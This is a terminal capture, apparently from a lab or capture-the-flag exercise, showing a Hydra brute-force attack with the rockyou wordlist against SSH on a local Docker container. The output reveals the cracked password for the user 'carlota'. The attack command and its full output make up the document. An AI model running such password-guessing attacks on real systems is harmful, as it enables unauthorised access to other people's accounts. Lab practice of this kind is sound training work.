 ~/Documents/amor hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -I -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-22 11:44:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 23 final worker threads did not complete until end.
[ERROR] 23 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-22 11:44:22